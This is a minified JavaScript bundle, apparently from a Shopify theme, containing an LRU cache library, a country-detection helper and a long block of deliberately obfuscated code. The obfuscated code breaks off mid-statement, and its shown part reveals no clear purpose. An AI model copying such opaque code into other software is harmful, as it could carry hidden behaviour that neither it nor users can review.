navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var 